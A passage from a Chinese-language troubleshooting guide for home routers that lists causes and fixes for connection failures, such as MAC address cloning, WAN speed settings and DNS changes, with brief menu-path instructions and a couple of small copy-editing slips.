解决方法:尝试修改路由器LAN口地址 如何修改LAN口速率请参考文章结束处
原因4:部分网络供应商将您的宽带帐号信息跟您的电脑MAC地址进行了绑定
解决方法:在不接路由器可以正常上网的电脑上尝试克隆MAC地址。如何克隆MAC地址请参考文章结束处
原因5:入户的宽带线过长
解决方法:尝试修改路由器WAN口速率为10M全双工。如何修改WAN口速率请参考文章结束处
问题2:显示“未连接” 怎么办?
原因1:线路连接错误(WAN口未接线 或 误将应连接在WAN口的上网线接在LAN口上,)
解决方法:检查网线的两端是否连接到正确的端口并且插紧;连接正确后,路由器上WAN口指示灯应常亮或者闪烁。
原因2:网线质量太差
解决方法:更换网线。
原因3:驱动能力不足
解决方法:尝试修改WAN口速率为10M全双工。如何修改WAN口速率请参考文章结束处
问题3: 显示“已连接”但无法上网,怎么办?
原因1:上网方式选择错误
解决方法:选择正确的上网方式。如何选择上网方式请参考文章结束处
原因2:上级设备做了MAC地址过滤
解决方法:选择正确的上网方式。
原因3:上级设备做了MAC地址过滤
解决方法:在不接路由器可以正常上网的电脑上尝试克隆MAC地址。如何克隆MAC地址请参考文章结束处
若可以登录QQ,但是无法打开网页,可尝试手动指定DNS为8.8.8.8。如下图:
如何修改WAN口速率?
操作步骤:依次点击“高级设置”-“WAN口速率控制”-“10M全双工”-“确定”。
如何克隆MAC地址?
操作步骤:(请在不接路由器可以正常上网的电脑上操作)
依次点击“高级设置”-“MAC克隆”-“克隆MAC地址”-“确定”。
如何修改LAN口地址?
操作步骤:“高级设置”-“LAN口设置”-输入新的LAN口地址-确定-重启后生效
如果本经验对你有帮助,请你鼠标点击一下“收藏”或“分享”给予我一点肯定哦